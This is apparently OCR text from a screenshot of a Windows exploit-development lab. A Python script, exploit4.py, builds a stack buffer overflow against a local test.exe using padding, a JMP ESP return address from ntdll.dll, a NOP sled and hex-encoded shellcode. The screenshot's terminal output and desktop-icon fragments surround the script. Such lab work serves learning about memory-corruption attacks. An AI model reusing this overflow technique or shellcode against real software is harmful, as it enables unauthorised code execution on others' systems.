 Select C:\Windows\System32\cmd.exe
Recy
C:\Users\user1\Documents\test>test.exe HELLO
You entered : HELLO
C:\Users\user1\Documents\test>test.exe HELLO WORLD
You entered : HELLO
Fir
C:\Users\user1\Documents\test>test.exe "HELLO WORLD"
You entered : HELLO WORLD
C:\Users\user1\Document
You entered : HELLO12
Imm
Deb
C:\Users\user1\Document
Mic
Ec
Wire
PE-bear_0.5....
exploit4.py - C:\Users\user1\Documents\test\exploit4.py
File Edit Format Run Options Windows Help
import subprocess
#shellcode length = 113
shellcode=("\xdd\xc1\xb8\x7d\x5f\x6b\x07\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"
"\x13\x31\x45\x1a\x83\xed\xfc\x03\x45\x16\xe2\x88\xdc\x8f\xfb"
"\x43\x31\x1d\x6c\xc0\xd4\xce\x0f\x52\x4e\x5d\x81\x3e\xfb\x13"
"\x11\x35\x8d\xdf\xda\x3f\x7e\x4d\x57\x8f\xf5\xf3\x70\x64\x56"
"\x30\x0a\x26\x52\x30\x87\xa2\xbb\xe0\x96\xb4\x4f\xb4\x87\x6c"
"\x5f\x82\x94\x7b\x1d\xae\x49\x02\x9d\x29\xc5\x6d\xb0\x70\x9c"
"\x9d\xc7\x0f\x41\x41\xd9\x11\x7e\x45\x77\x12\x56")
#size = 99
shellcode2= ("\xbd\x73\x6c\xec\xa4\xda\xc4\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x13\x83\xc6\x04\x31\x6e\x0e\x03\x1d\x62\x0e\x51\xd0\xa8\x9c"
"\xf2\x71\x2c\x4d\x60\x21\xf7\xdf\x37\xad\x8c\x92\x87\xa6\xe5"
"\x5e\x63\xce\x05\xf2\xf8\x1e\x9d\x72\xe7\xd5\xfe\xb6\x9c\xb5"
"\x3b\xbf\x29\x31\x23\x1f\x2f\x47\xd0\x0b\x30\x93\xe8\x04\x62"
"\xcc\xb4\x28\xd6\x73\x04\xaa\x7f\x1a\x1b\xf1\x0a\x2c\x68\x8d"
"\xeb\xd0\x6e\x90\x17\xd4\xde\x93\xcf")
# JMP ESP = 77249503 (ntdll.dll)77BC1034 FFE4 JMP ESP
buf = ("A"*28) + ("\x34\x10\xBC\x77") + ("\x90" * 20) + shellcode2
print "Buffer: ", buf, " Buffer length: ", len(buf)
p1 = subprocess.Popen(["test.exe", buf],
stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subp
stdout, stderr = p1.communicate()
print stdout, stderr
Ln: 12 Col: 10
Activate Windows
Go to Settings to activate Windows.
8:57 PM
3/10/2021